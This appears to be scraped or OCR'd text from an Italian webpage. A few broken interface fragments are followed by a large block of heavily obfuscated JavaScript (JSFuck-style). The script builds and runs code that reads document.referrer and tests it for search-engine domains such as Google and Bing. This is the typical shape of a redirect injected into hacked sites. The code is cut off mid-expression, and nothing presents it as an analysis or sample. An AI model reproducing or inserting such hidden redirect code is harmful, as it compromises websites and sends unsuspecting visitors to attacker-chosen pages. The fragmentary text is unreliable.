
profilazione, nostri
lettere.
Google Chrome.
SMece
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,55,53,113,51,50,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,86,74,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4